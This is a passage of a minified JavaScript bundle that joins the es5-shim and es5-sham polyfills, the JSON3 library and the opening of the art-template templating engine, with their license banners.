t=Lt(this);if(t<0&&Xt(this)>11){return t+1}return t},getUTCMonth:function getUTCMonth(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Lt(this);var r=Xt(this);if(t<0&&r>11){return 0}return r},getUTCDate:function getUTCDate(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Lt(this);var r=Xt(this);var e=qt(this);if(t<0&&r>11){if(r===12){return e}var n=nr(0,t+1);return n-e+1}return e}},Pt);$(Date.prototype,{toUTCString:function toUTCString(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Kt(this);var r=qt(this);var e=Xt(this);var n=Lt(this);var i=Qt(this);var a=Vt(this);var o=_t(this);return rr[t]+", "+(r<10?"0"+r:r)+" "+er[e]+" "+n+" "+(i<10?"0"+i:i)+":"+(a<10?"0"+a:a)+":"+(o<10?"0"+o:o)+" GMT"}},Pt||Yt);$(Date.prototype,{toDateString:function toDateString(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=this.getDay();var r=this.getDate();var e=this.getMonth();var n=this.getFullYear();return rr[t]+" "+er[e]+" "+(r<10?"0"+r:r)+" "+n}},Pt||Zt);if(Pt||zt){Date.prototype.toString=function toString(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=this.getDay();var r=this.getDate();var e=this.getMonth();var n=this.getFullYear();var i=this.getHours();var a=this.getMinutes();var o=this.getSeconds();var f=this.getTimezoneOffset();var u=Math.floor(Math.abs(f)/60);var l=Math.floor(Math.abs(f)%60);return rr[t]+" "+er[e]+" "+(r<10?"0"+r:r)+" "+n+" "+(i<10?"0"+i:i)+":"+(a<10?"0"+a:a)+":"+(o<10?"0"+o:o)+" GMT"+(f>0?"-":"+")+(u<10?"0"+u:u)+(l<10?"0"+l:l)};if(P){e.defineProperty(Date.prototype,"toString",{configurable:true,enumerable:false,writable:true})}}var ir=-621987552e5;var ar="-000001";var or=Date.prototype.toISOString&&new Date(ir).toISOString().indexOf(ar)===-1;var fr=Date.prototype.toISOString&&new Date(-1).toISOString()!=="1969-12-31T23:59:59.999Z";var ur=d.bind(Date.prototype.getTime);$(Date.prototype,{toISOString:function toISOString(){if(!isFinite(this)||!isFinite(ur(this))){throw new RangeError("Date.prototype.toISOString called on non-finite value.")}var t=Lt(this);var r=Xt(this);t+=Math.floor(r/12);r=(r%12+12)%12;var e=[r+1,qt(this),Qt(this),Vt(this),_t(this)];t=(t<0?"-":t>9999?"+":"")+L("00000"+Math.abs(t),0<=t&&t<=9999?-4:-6);for(var n=0;n<e.length;++n){e[n]=L("00"+e[n],-2)}return t+"-"+H(e,0,2).join("-")+"T"+H(e,2).join(":")+"."+L("000"+tr(this),-3)+"Z"}},or||fr);var lr=function(){try{return Date.prototype.toJSON&&new Date(NaN).toJSON()===null&&new Date(ir).toJSON().indexOf(ar)!==-1&&Date.prototype.toJSON.call({toISOString:function(){return true}})}catch(t){return false}}();if(!lr){Date.prototype.toJSON=function toJSON(t){var r=e(this);var n=Z.ToPrimitive(r);if(typeof n==="number"&&!isFinite(n)){return null}var i=r.toISOString;if(!D(i)){throw new TypeError("toISOString property is not callable")}return i.call(r)}}var sr=Date.parse("+033658-09-27T01:46:40.000Z")===1e15;var cr=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z"));var vr=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));if(vr||cr||!sr){var hr=Math.pow(2,31)-1;var pr=Y(new Date(1970,0,1,0,0,0,hr+1).getTime());Date=function(t){var r=function Date(e,n,i,a,f,u,l){var s=arguments.length;var c;if(this instanceof t){var v=u;var h=l;if(pr&&s>=7&&l>hr){var p=Math.floor(l/hr)*hr;var y=Math.floor(p/1e3);v+=y;h-=y*1e3}c=s===1&&o(e)===e?new t(r.parse(e)):s>=7?new t(e,n,i,a,f,v,h):s>=6?new t(e,n,i,a,f,v):s>=5?new t(e,n,i,a,f):s>=4?new t(e,n,i,a):s>=3?new t(e,n,i):s>=2?new t(e,n):s>=1?new t(e instanceof t?+e:e):new t}else{c=t.apply(this,arguments)}if(!J(c)){$(c,{constructor:r},true)}return c};var e=new RegExp("^"+"(\\d{4}|[+-]\\d{6})"+"(?:-(\\d{2})"+"(?:-(\\d{2})"+"(?:"+"T(\\d{2})"+":(\\d{2})"+"(?:"+":(\\d{2})"+"(?:(\\.\\d{1,}))?"+")?"+"("+"Z|"+"(?:"+"([-+])"+"(\\d{2})"+":(\\d{2})"+")"+")?)?)?)?"+"$");var n=[0,31,59,90,120,151,181,212,243,273,304,334,365];var i=function dayFromMonth(t,r){var e=r>1?1:0;return n[r]+Math.floor((t-1969+e)/4)-Math.floor((t-1901+e)/100)+Math.floor((t-1601+e)/400)+365*(t-1970)};var a=function toUTC(r){var e=0;var n=r;if(pr&&n>hr){var i=Math.floor(n/hr)*hr;var a=Math.floor(i/1e3);e+=a;n-=a*1e3}return u(new t(1970,0,1,0,0,e,n))};for(var f in t){if(G(t,f)){r[f]=t[f]}}$(r,{now:t.now,UTC:t.UTC},true);r.prototype=t.prototype;$(r.prototype,{constructor:r},true);var l=function parse(r){var n=e.exec(r);if(n){var o=u(n[1]),f=u(n[2]||1)-1,l=u(n[3]||1)-1,s=u(n[4]||0),c=u(n[5]||0),v=u(n[6]||0),h=Math.floor(u(n[7]||0)*1e3),p=Boolean(n[4]&&!n[8]),y=n[9]==="-"?1:-1,d=u(n[10]||0),g=u(n[11]||0),w;var b=c>0||v>0||h>0;if(s<(b?24:25)&&c<60&&v<60&&h<1e3&&f>-1&&f<12&&d<24&&g<60&&l>-1&&l<i(o,f+1)-i(o,f)){w=((i(o,f)+l)*24+s+d*y)*60;w=((w+c+g*y)*60+v)*1e3+h;if(p){w=a(w)}if(-864e13<=w&&w<=864e13){return w}}return NaN}return t.parse.apply(this,arguments)};$(r,{parse:l});return r}(Date)}if(!Date.now){Date.now=function now(){return(new Date).getTime()}}var yr=l.toFixed&&(8e-5.toFixed(3)!=="0.000"||.9.toFixed(0)!=="1"||1.255.toFixed(2)!=="1.25"||0xde0b6b3a7640080.toFixed(0)!=="1000000000000000128");var dr={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function multiply(t,r){var e=-1;var n=r;while(++e<dr.size){n+=t*dr.data[e];dr.data[e]=n%dr.base;n=Math.floor(n/dr.base)}},divide:function divide(t){var r=dr.size;var e=0;while(--r>=0){e+=dr.data[r];dr.data[r]=Math.floor(e/t);e=e%t*dr.base}},numToString:function numToString(){var t=dr.size;var r="";while(--t>=0){if(r!==""||t===0||dr.data[t]!==0){var e=o(dr.data[t]);if(r===""){r=e}else{r+=L("0000000",0,7-e.length)+e}}}return r},pow:function pow(t,r,e){return r===0?e:r%2===1?pow(t,r-1,e*t):pow(t*t,r/2,e)},log:function log(t){var r=0;var e=t;while(e>=4096){r+=12;e/=4096}while(e>=2){r+=1;e/=2}return r}};var gr=function toFixed(t){var r,e,n,i,a,f,l,s;r=u(t);r=Y(r)?0:Math.floor(r);if(r<0||r>20){throw new RangeError("Number.toFixed called with invalid number of decimals")}e=u(this);if(Y(e)){return"NaN"}if(e<=-1e21||e>=1e21){return o(e)}n="";if(e<0){n="-";e=-e}i="0";if(e>1e-21){a=dr.log(e*dr.pow(2,69,1))-69;f=a<0?e*dr.pow(2,-a,1):e/dr.pow(2,a,1);f*=4503599627370496;a=52-a;if(a>0){dr.multiply(0,f);l=r;while(l>=7){dr.multiply(1e7,0);l-=7}dr.multiply(dr.pow(10,l,1),0);l=a-1;while(l>=23){dr.divide(1<<23);l-=23}dr.divide(1<<l);dr.multiply(1,1);dr.divide(2);i=dr.numToString()}else{dr.multiply(0,f);dr.multiply(1<<-a,0);i=dr.numToString()+L("0.00000000000000000000",2,2+r)}}if(r>0){s=i.length;if(s<=r){i=n+L("0.0000000000000000000",0,r-s+2)+i}else{i=n+L(i,0,s-r)+"."+L(i,s-r)}}else{i=n+i}return i};$(l,{toFixed:gr},yr);var wr=function(){try{return 1..toPrecision(undefined)==="1"}catch(t){return true}}();var br=l.toPrecision;$(l,{toPrecision:function toPrecision(t){return typeof t==="undefined"?br.call(this):br.call(this,t)}},wr);if("ab".split(/(?:ab)*/).length!==2||".".split(/(.?)(.?)/).length!==4||"tesst".split(/(s)*/)[1]==="t"||"test".split(/(?:)/,-1).length!==4||"".split(/.?/).length||".".split(/()()/).length>1){(function(){var t=typeof/()??/.exec("")[1]==="undefined";var r=Math.pow(2,32)-1;f.split=function(e,n){var i=String(this);if(typeof e==="undefined"&&n===0){return[]}if(!M(e)){return X(this,e,n)}var a=[];var o=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,u,l,s,c;var h=new RegExp(e.source,o+"g");if(!t){u=new RegExp("^"+h.source+"$(?!\\s)",o)}var p=typeof n==="undefined"?r:Z.ToUint32(n);l=h.exec(i);while(l){s=l.index+l[0].length;if(s>f){K(a,L(i,f,l.index));if(!t&&l.length>1){l[0].replace(u,function(){for(var t=1;t<arguments.length-2;t++){if(typeof arguments[t]==="undefined"){l[t]=void 0}}})}if(l.length>1&&l.index<i.length){v.apply(a,H(l,1))}c=l[0].length;f=s;if(a.length>=p){break}}if(h.lastIndex===l.index){h.lastIndex++}l=h.exec(i)}if(f===i.length){if(c||!h.test("")){K(a,"")}}else{K(a,L(i,f))}return a.length>p?H(a,0,p):a}})()}else if("0".split(void 0,0).length){f.split=function split(t,r){if(typeof t==="undefined"&&r===0){return[]}return X(this,t,r)}}var Tr=f.replace;var mr=function(){var t=[];"x".replace(/x(.)?/g,function(r,e){K(t,e)});return t.length===1&&typeof t[0]==="undefined"}();if(!mr){f.replace=function replace(t,r){var e=D(r);var n=M(t)&&/\)[*?]/.test(t.source);if(!e||!n){return Tr.call(this,t,r)}else{var i=function(e){var n=arguments.length;var i=t.lastIndex;t.lastIndex=0;var a=t.exec(e)||[];t.lastIndex=i;K(a,arguments[n-2],arguments[n-1]);return r.apply(this,a)};return Tr.call(this,t,i)}}}var Dr=f.substr;var xr="".substr&&"0b".substr(-1)!=="b";$(f,{substr:function substr(t,r){var e=t;if(t<0){e=w(this.length+t,0)}return Dr.call(this,e,r)}},xr);var Sr="	\n\x0B\f\r \xa0\u1680\u180e\u2000\u2001\u2002\u2003"+"\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028"+"\u2029\ufeff";var Or="\u200b";var Er="["+Sr+"]";var jr=new RegExp("^"+Er+Er+"*");var Ir=new RegExp(Er+Er+"*$");var Mr=f.trim&&(Sr.trim()||!Or.trim());$(f,{trim:function trim(){if(typeof this==="undefined"||this===null){throw new TypeError("can't convert "+this+" to object")}return o(this).replace(jr,"").replace(Ir,"")}},Mr);var Ur=d.bind(String.prototype.trim);var Fr=f.lastIndexOf&&"abc\u3042\u3044".lastIndexOf("\u3042\u3044",2)!==-1;$(f,{lastIndexOf:function lastIndexOf(t){if(typeof this==="undefined"||this===null){throw new TypeError("can't convert "+this+" to object")}var r=o(this);var e=o(t);var n=arguments.length>1?u(arguments[1]):NaN;var i=Y(n)?Infinity:Z.ToInteger(n);var a=b(w(i,0),r.length);var f=e.length;var l=a+f;while(l>0){l=w(0,l-f);var s=q(L(r,l,a+f),e);if(s!==-1){return l+s}}return-1}},Fr);var Nr=f.lastIndexOf;$(f,{lastIndexOf:function lastIndexOf(t){return Nr.apply(this,arguments)}},f.lastIndexOf.length!==1);if(parseInt(Sr+"08")!==8||parseInt(Sr+"0x16")!==22){parseInt=function(t){var r=/^[\-+]?0[xX]/;return function parseInt(e,n){var i=Ur(e);var a=u(n)||(r.test(i)?16:10);return t(i,a)}}(parseInt)}if(1/parseFloat("-0")!==-Infinity){parseFloat=function(t){return function parseFloat(r){var e=Ur(r);var n=t(e);return n===0&&L(e,0,1)==="-"?-0:n}}(parseFloat)}if(String(new RangeError("test"))!=="RangeError: test"){var Cr=function toString(){if(typeof this==="undefined"||this===null){throw new TypeError("can't convert "+this+" to object")}var t=this.name;if(typeof t==="undefined"){t="Error"}else if(typeof t!=="string"){t=o(t)}var r=this.message;if(typeof r==="undefined"){r=""}else if(typeof r!=="string"){r=o(r)}if(!t){return r}if(!r){return t}return t+": "+r};Error.prototype.toString=Cr}if(P){var kr=function(t,r){if(Q(t,r)){var e=Object.getOwnPropertyDescriptor(t,r);e.enumerable=false;Object.defineProperty(t,r,e)}};kr(Error.prototype,"message");if(Error.prototype.message!==""){Error.prototype.message=""}kr(Error.prototype,"name")}if(String(/a/gim)!=="/a/gim"){var Rr=function toString(){var t="/"+this.source+"/";if(this.global){t+="g"}if(this.ignoreCase){t+="i"}if(this.multiline){t+="m"}return t};RegExp.prototype.toString=Rr}});


/*!
 * https://github.com/es-shims/es5-shim
 * @license es5-shim Copyright 2009-2015 by contributors, MIT License
 * see https://github.com/es-shims/es5-shim/blob/v4.5.7/LICENSE
 */
(function(e,t){"use strict";if(typeof define==="function"&&define.amd){define(t)}else if(typeof exports==="object"){module.exports=t()}else{e.returnExports=t()}})(this,function(){var e=Function.call;var t=Object.prototype;var r=e.bind(t.hasOwnProperty);var n=e.bind(t.propertyIsEnumerable);var o=e.bind(t.toString);var i;var c;var f;var a;var l=r(t,"__defineGetter__");if(l){i=e.bind(t.__defineGetter__);c=e.bind(t.__defineSetter__);f=e.bind(t.__lookupGetter__);a=e.bind(t.__lookupSetter__)}if(!Object.getPrototypeOf){Object.getPrototypeOf=function getPrototypeOf(e){var r=e.__proto__;if(r||r===null){return r}else if(o(e.constructor)==="[object Function]"){return e.constructor.prototype}else if(e instanceof Object){return t}else{return null}}}var u=function doesGetOwnPropertyDescriptorWork(e){try{e.sentinel=0;return Object.getOwnPropertyDescriptor(e,"sentinel").value===0}catch(t){return false}};if(Object.defineProperty){var p=u({});var s=typeof document==="undefined"||u(document.createElement("div"));if(!s||!p){var b=Object.getOwnPropertyDescriptor}}if(!Object.getOwnPropertyDescriptor||b){var O="Object.getOwnPropertyDescriptor called on a non-object: ";Object.getOwnPropertyDescriptor=function getOwnPropertyDescriptor(e,o){if(typeof e!=="object"&&typeof e!=="function"||e===null){throw new TypeError(O+e)}if(b){try{return b.call(Object,e,o)}catch(i){}}var c;if(!r(e,o)){return c}c={enumerable:n(e,o),configurable:true};if(l){var u=e.__proto__;var p=e!==t;if(p){e.__proto__=t}var s=f(e,o);var y=a(e,o);if(p){e.__proto__=u}if(s||y){if(s){c.get=s}if(y){c.set=y}return c}}c.value=e[o];c.writable=true;return c}}if(!Object.getOwnPropertyNames){Object.getOwnPropertyNames=function getOwnPropertyNames(e){return Object.keys(e)}}if(!Object.create){var y;var d=!({__proto__:null}instanceof Object);var j=function shouldUseActiveX(){if(!document.domain){return false}try{return!!new ActiveXObject("htmlfile")}catch(e){return false}};var v=function getEmptyViaActiveX(){var e;var t;t=new ActiveXObject("htmlfile");t.write("<script></script>");t.close();e=t.parentWindow.Object.prototype;t=null;return e};var _=function getEmptyViaIFrame(){var e=document.createElement("iframe");var t=document.body||document.documentElement;var r;e.style.display="none";t.appendChild(e);e.src="javascript:";r=e.contentWindow.Object.prototype;t.removeChild(e);e=null;return r};if(d||typeof document==="undefined"){y=function(){return{__proto__:null}}}else{y=function(){var e=j()?v():_();delete e.constructor;delete e.hasOwnProperty;delete e.propertyIsEnumerable;delete e.isPrototypeOf;delete e.toLocaleString;delete e.toString;delete e.valueOf;var t=function Empty(){};t.prototype=e;y=function(){return new t};return new t}}Object.create=function create(e,t){var r;var n=function Type(){};if(e===null){r=y()}else{if(typeof e!=="object"&&typeof e!=="function"){throw new TypeError("Object prototype may only be an Object or null")}n.prototype=e;r=new n;r.__proto__=e}if(t!==void 0){Object.defineProperties(r,t)}return r}}var w=function doesDefinePropertyWork(e){try{Object.defineProperty(e,"sentinel",{});return"sentinel"in e}catch(t){return false}};if(Object.defineProperty){var m=w({});var P=typeof document==="undefined"||w(document.createElement("div"));if(!m||!P){var E=Object.defineProperty,h=Object.defineProperties}}if(!Object.defineProperty||E){var g="Property description must be an object: ";var z="Object.defineProperty called on non-object: ";var T="getters & setters can not be defined on this javascript engine";Object.defineProperty=function defineProperty(e,r,n){if(typeof e!=="object"&&typeof e!=="function"||e===null){throw new TypeError(z+e)}if(typeof n!=="object"&&typeof n!=="function"||n===null){throw new TypeError(g+n)}if(E){try{return E.call(Object,e,r,n)}catch(o){}}if("value"in n){if(l&&(f(e,r)||a(e,r))){var u=e.__proto__;e.__proto__=t;delete e[r];e[r]=n.value;e.__proto__=u}else{e[r]=n.value}}else{if(!l&&("get"in n||"set"in n)){throw new TypeError(T)}if("get"in n){i(e,r,n.get)}if("set"in n){c(e,r,n.set)}}return e}}if(!Object.defineProperties||h){Object.defineProperties=function defineProperties(e,t){if(h){try{return h.call(Object,e,t)}catch(r){}}Object.keys(t).forEach(function(r){if(r!=="__proto__"){Object.defineProperty(e,r,t[r])}});return e}}if(!Object.seal){Object.seal=function seal(e){if(Object(e)!==e){throw new TypeError("Object.seal can only be called on Objects.")}return e}}if(!Object.freeze){Object.freeze=function freeze(e){if(Object(e)!==e){throw new TypeError("Object.freeze can only be called on Objects.")}return e}}try{Object.freeze(function(){})}catch(x){Object.freeze=function(e){return function freeze(t){if(typeof t==="function"){return t}else{return e(t)}}}(Object.freeze)}if(!Object.preventExtensions){Object.preventExtensions=function preventExtensions(e){if(Object(e)!==e){throw new TypeError("Object.preventExtensions can only be called on Objects.")}return e}}if(!Object.isSealed){Object.isSealed=function isSealed(e){if(Object(e)!==e){throw new TypeError("Object.isSealed can only be called on Objects.")}return false}}if(!Object.isFrozen){Object.isFrozen=function isFrozen(e){if(Object(e)!==e){throw new TypeError("Object.isFrozen can only be called on Objects.")}return false}}if(!Object.isExtensible){Object.isExtensible=function isExtensible(e){if(Object(e)!==e){throw new TypeError("Object.isExtensible can only be called on Objects.")}var t="";while(r(e,t)){t+="?"}e[t]=true;var n=r(e,t);delete e[t];return n}}});


/*! JSON v3.3.2 | 
http://bestiejs.github.io/json3 | 
Copyright 2012-2014, Kit Cambridge | 
http://kit.mit-license.org */
(function(){function N(p,r){function q(a){if(q[a]!==w)return q[a];var c;if("bug-string-char-index"==a)c="a"!="a"[0];else if("json"==a)c=q("json-stringify")&&q("json-parse");else{var e;if("json-stringify"==a){c=r.stringify;var b="function"==typeof c&&s;if(b){(e=function(){return 1}).toJSON=e;try{b="0"===c(0)&&"0"===c(new t)&&'""'==c(new A)&&c(u)===w&&c(w)===w&&c()===w&&"1"===c(e)&&"[1]"==c([e])&&"[null]"==c([w])&&"null"==c(null)&&"[null,null,null]"==c([w,u,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==c({a:[e,!0,!1,null,"\x00\b\n\f\r\t"]})&&"1"===c(null,e)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new C(-864E13))&&'"+275760-09-13T00:00:00.000Z"'==c(new C(864E13))&&'"-000001-01-01T00:00:00.000Z"'==c(new C(-621987552E5))&&'"1969-12-31T23:59:59.999Z"'==c(new C(-1))}catch(f){b=!1}}c=b}if("json-parse"==a){c=r.parse;if("function"==typeof c)try{if(0===c("0")&&!c(!1)){e=c('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var n=5==e.a.length&&1===e.a[0];if(n){try{n=!c('"\t"')}catch(d){}if(n)try{n=1!==c("01")}catch(g){}if(n)try{n=1!==c("1.")}catch(m){}}}}catch(X){n=!1}c=n}}return q[a]=!!c}p||(p=k.Object());r||(r=k.Object());var t=p.Number||k.Number,A=p.String||k.String,H=p.Object||k.Object,C=p.Date||k.Date,G=p.SyntaxError||k.SyntaxError,K=p.TypeError||k.TypeError,L=p.Math||k.Math,I=p.JSON||k.JSON;"object"==typeof I&&I&&(r.stringify=I.stringify,r.parse=I.parse);var H=H.prototype,u=H.toString,v,B,w,s=new C(-0xc782b5b800cec);try{s=-109252==s.getUTCFullYear()&&0===s.getUTCMonth()&&1===s.getUTCDate()&&10==s.getUTCHours()&&37==s.getUTCMinutes()&&6==s.getUTCSeconds()&&708==s.getUTCMilliseconds()}catch(Q){}if(!q("json")){var D=q("bug-string-char-index");if(!s)var x=L.floor,M=[0,31,59,90,120,151,181,212,243,273,304,334],E=function(a,c){return M[c]+365*(a-1970)+x((a-1969+(c=+(1<c)))/4)-x((a-1901+c)/100)+x((a-1601+c)/400)};(v=H.hasOwnProperty)||(v=function(a){var c={},e;(c.__proto__=null,c.__proto__={toString:1},c).toString!=u?v=function(a){var c=this.__proto__;a=a in(this.__proto__=null,this);this.__proto__=c;return a}:(e=c.constructor,v=function(a){var c=(this.constructor||e).prototype;return a in this&&!(a in c&&this[a]===c[a])});c=null;return v.call(this,a)});B=function(a,c){var e=0,b,f,n;(b=function(){this.valueOf=0}).prototype.valueOf=0;f=new b;for(n in f)v.call(f,n)&&e++;b=f=null;e?B=2==e?function(a,c){var e={},b="[object Function]"==u.call(a),f;for(f in a)b&&"prototype"==f||v.call(e,f)||!(e[f]=1)||!v.call(a,f)||c(f)}:function(a,c){var e="[object Function]"==u.call(a),b,f;for(b in a)e&&"prototype"==b||!v.call(a,b)||(f="constructor"===b)||c(b);(f||v.call(a,b="constructor"))&&c(b)}:(f="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),B=function(a,c){var e="[object Function]"==u.call(a),b,h=!e&&"function"!=typeof a.constructor&&F[typeof a.hasOwnProperty]&&a.hasOwnProperty||v;for(b in a)e&&"prototype"==b||!h.call(a,b)||c(b);for(e=f.length;b=f[--e];h.call(a,b)&&c(b));});return B(a,c)};if(!q("json-stringify")){var U={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(a,c){return("000000"+(c||0)).slice(-a)},R=function(a){for(var c='"',b=0,h=a.length,f=!D||10<h,n=f&&(D?a.split(""):a);b<h;b++){var d=a.charCodeAt(b);switch(d){case 8:case 9:case 10:case 12:case 13:case 34:case 92:c+=U[d];break;default:if(32>d){c+="\\u00"+y(2,d.toString(16));break}c+=f?n[b]:a.charAt(b)}}return c+'"'},O=function(a,c,b,h,f,n,d){var g,m,k,l,p,r,s,t,q;try{g=c[a]}catch(z){}if("object"==typeof g&&g)if(m=u.call(g),"[object Date]"!=m||v.call(g,"toJSON"))"function"==typeof g.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||v.call(g,"toJSON"))&&(g=g.toJSON(a));else if(g>-1/0&&g<1/0){if(E){l=x(g/864E5);for(m=x(l/365.2425)+1970-1;E(m+1,0)<=l;m++);for(k=x((l-E(m,0))/30.42);E(m,k+1)<=l;k++);l=1+l-E(m,k);p=(g%864E5+864E5)%864E5;r=x(p/36E5)%24;s=x(p/6E4)%60;t=x(p/1E3)%60;p%=1E3}else m=g.getUTCFullYear(),k=g.getUTCMonth(),l=g.getUTCDate(),r=g.getUTCHours(),s=g.getUTCMinutes(),t=g.getUTCSeconds(),p=g.getUTCMilliseconds();g=(0>=m||1E4<=m?(0>m?"-":"+")+y(6,0>m?-m:m):y(4,m))+"-"+y(2,k+1)+"-"+y(2,l)+"T"+y(2,r)+":"+y(2,s)+":"+y(2,t)+"."+y(3,p)+"Z"}else g=null;b&&(g=b.call(c,a,g));if(null===g)return"null";m=u.call(g);if("[object Boolean]"==m)return""+g;if("[object Number]"==m)return g>-1/0&&g<1/0?""+g:"null";if("[object String]"==m)return R(""+g);if("object"==typeof g){for(a=d.length;a--;)if(d[a]===g)throw K();d.push(g);q=[];c=n;n+=f;if("[object Array]"==m){k=0;for(a=g.length;k<a;k++)m=O(k,g,b,h,f,n,d),q.push(m===w?"null":m);a=q.length?f?"[\n"+n+q.join(",\n"+n)+"\n"+c+"]":"["+q.join(",")+"]":"[]"}else B(h||g,function(a){var c=O(a,g,b,h,f,n,d);c!==w&&q.push(R(a)+":"+(f?" ":"")+c)}),a=q.length?f?"{\n"+n+q.join(",\n"+n)+"\n"+c+"}":"{"+q.join(",")+"}":"{}";d.pop();return a}};r.stringify=function(a,c,b){var h,f,n,d;if(F[typeof c]&&c)if("[object Function]"==(d=u.call(c)))f=c;else if("[object Array]"==d){n={};for(var g=0,k=c.length,l;g<k;l=c[g++],(d=u.call(l),"[object String]"==d||"[object Number]"==d)&&(n[l]=1));}if(b)if("[object Number]"==(d=u.call(b))){if(0<(b-=b%1))for(h="",10<b&&(b=10);h.length<b;h+=" ");}else"[object String]"==d&&(h=10>=b.length?b:b.slice(0,10));return O("",(l={},l[""]=a,l),f,n,h,"",[])}}if(!q("json-parse")){var V=A.fromCharCode,W={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},b,J,l=function(){b=J=null;throw G();},z=function(){for(var a=J,c=a.length,e,h,f,k,d;b<c;)switch(d=a.charCodeAt(b),d){case 9:case 10:case 13:case 32:b++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=D?a.charAt(b):a[b],b++,e;case 34:e="@";for(b++;b<c;)if(d=a.charCodeAt(b),32>d)l();else if(92==d)switch(d=a.charCodeAt(++b),d){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=W[d];b++;break;case 117:h=++b;for(f=b+4;b<f;b++)d=a.charCodeAt(b),48<=d&&57>=d||97<=d&&102>=d||65<=d&&70>=d||l();e+=V("0x"+a.slice(h,b));break;default:l()}else{if(34==d)break;d=a.charCodeAt(b);for(h=b;32<=d&&92!=d&&34!=d;)d=a.charCodeAt(++b);e+=a.slice(h,b)}if(34==a.charCodeAt(b))return b++,e;l();default:h=b;45==d&&(k=!0,d=a.charCodeAt(++b));if(48<=d&&57>=d){for(48==d&&(d=a.charCodeAt(b+1),48<=d&&57>=d)&&l();b<c&&(d=a.charCodeAt(b),48<=d&&57>=d);b++);if(46==a.charCodeAt(b)){for(f=++b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}d=a.charCodeAt(b);if(101==d||69==d){d=a.charCodeAt(++b);43!=d&&45!=d||b++;for(f=b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}return+a.slice(h,b)}k&&l();if("true"==a.slice(b,b+4))return b+=4,!0;if("false"==a.slice(b,b+5))return b+=5,!1;if("null"==a.slice(b,b+4))return b+=4,null;l()}return"$"},P=function(a){var c,b;"$"==a&&l();if("string"==typeof a){if("@"==(D?a.charAt(0):a[0]))return a.slice(1);if("["==a){for(c=[];;b||(b=!0)){a=z();if("]"==a)break;b&&(","==a?(a=z(),"]"==a&&l()):l());","==a&&l();c.push(P(a))}return c}if("{"==a){for(c={};;b||(b=!0)){a=z();if("}"==a)break;b&&(","==a?(a=z(),"}"==a&&l()):l());","!=a&&"string"==typeof a&&"@"==(D?a.charAt(0):a[0])&&":"==z()||l();c[a.slice(1)]=P(z())}return c}l()}return a},T=function(a,b,e){e=S(a,b,e);e===w?delete a[b]:a[b]=e},S=function(a,b,e){var h=a[b],f;if("object"==typeof h&&h)if("[object Array]"==u.call(h))for(f=h.length;f--;)T(h,f,e);else B(h,function(a){T(h,a,e)});return e.call(a,b,h)};r.parse=function(a,c){var e,h;b=0;J=""+a;e=P(z());"$"!=z()&&l();b=J=null;return c&&"[object Function]"==u.call(c)?S((h={},h[""]=e,h),"",c):e}}}r.runInContext=N;return r}var K=typeof define==="function"&&define.amd,F={"function":!0,object:!0},G=F[typeof exports]&&exports&&!exports.nodeType&&exports,k=F[typeof window]&&window||this,t=G&&F[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;!t||t.global!==t&&t.window!==t&&t.self!==t||(k=t);if(G&&!K)N(k,G);else{var L=k.JSON,Q=k.JSON3,M=!1,A=N(k,k.JSON3={noConflict:function(){M||(M=!0,k.JSON=L,k.JSON3=Q,L=Q=null);return A}});k.JSON={parse:A.parse,stringify:A.stringify}}K&&define(function(){return A})}).call(this);


/*! art-template@4.12.1 for browser | https://github.com/aui/art-template */
//修改兼容seajs；template=d 导出全局变量
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.template=t():e.template=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=6)}([function(e,t,n){(function(t){e.exports=!1;try{e.exports="[object process]"===Object.prototype.toString.call(t.process)}catch(n){}}).call(t,n(4))},function(e,t,n){"use strict";var r=n(8),i=n(3),o=n(23),s=function(e,t){t.onerror(e,t);var n=function(){return"{Template Error}"};return n.mappings=[],n.sourcesContent=[],n},a=function c(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};"string"!=typeof e?t=e:t.source=e,t=i.$extend(t),e=t.source,!0===t.debug&&(t.cache=!1,t.minimize=!1,t.compileDebug=!0),t.compileDebug&&(t.minimize=!1),t.filename&&(t.filename=t.resolveFilename(t.filename,t));var n=t.filename,a=t.cache,u=t.caches;if(a&&n){var p=u.get(n);if(p)return p}if(!e)try{e=t.loader(n,t),t.source=e}catch(d){var l=new o({name:"CompileError",path:n,message:"template not found: "+d.message,stack:d.stack});if(t.bail)throw l;return 